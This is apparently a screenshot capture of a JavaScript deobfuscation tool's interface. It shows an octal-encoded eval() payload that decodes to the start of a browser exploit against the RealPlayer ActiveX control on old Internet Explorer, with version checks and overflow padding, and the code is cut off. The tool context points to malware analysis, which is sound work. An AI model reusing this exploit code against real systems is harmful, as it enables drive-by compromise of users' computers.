 Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
eval("\146\165\156\143\164\151\157\156\40\122\145\141\154\105\170\160\154\157\151\164\50\51\173\166\141\162\40\165\163\145
\162\75\156\141\166\151\147\141\164\157\162\56\165\163\145\162\101\147\145\156\164\56\164\157\114\157\167\145\162\103\141
\163\145\50\51\73\151\146\50\165\163\145\162\56\151\156\144\145\170\117\146\50\42\155\163\151\145\40\66\42\51\75\75\55\61
\46\46\165\163\145\162\56\151\156\144\145\170\117\146\50\42\155\163\151\145\40\67\42\51\75\75\55\61\51\162\145\164\165\162
\156\73\151\146\50\165\163\145\162\56\151\156\144\145\170\117\146\50\42\156\164\40\65\56\42\51\75\75\55\61\51\162\145\164
\165\162\156\73\126\165\154\117\142\152\145\143\164\75\42\111\105\122\42\53\42\120\103\164\154\56\111\42\53\42\105\122\120
\42\53\42\103\164\154\56\61\42\73\164\162\171\173\122\145\141\154\75\156\145\167\40\101\143\164\151\166\145\130\117\142\152
\145\143\164\50\126\165\154\117\142\152\145\143\164\51\175\143\141\164\143\150\50\145\162\162\157\162\51\173\162\145\164
\165\162\156\175\122\145\141\154\126\145\162\163\151\157\156\75\122\145\141\154\56\120\154\141\171\145\162\120\162\157\160
\145\162\164\171\50\42\120\122\117\104\125\103\124\126\105\122\123\111\117\116\42\51\73\120\141\144\144\151\156\147\75\42
\42\73\112\155\160\117\166\145\162\75\165\156\145\163\143\141\160\145\50\42\45\67\65\45\60\66\45\67\64\45\60\64\42\51\73
\146\157\162\50\151\75\60\73\151\74\63\62\52\61\64\70\73\151\53\53\51\120\141\144\144\151\156\147\53\75\42\123\42\73\151
\146\50\122\145\141\154\126\145\162\163\151\157\156\56\151\156\144\145\170\117\146\50\42\66\56\60\56\61\64\56\42\51\75\75
\55\61\51\173\151\146\50\156\141\166\151\147\141\164\157\162\56\165\163\145\162\114\141\156\147\165\141\147\145\56\164\157
Run script Replace eval() with Find Wide 2 UCS2
Override eval()
Debug Leave as is Do not bother me with messages Format code Show eval() results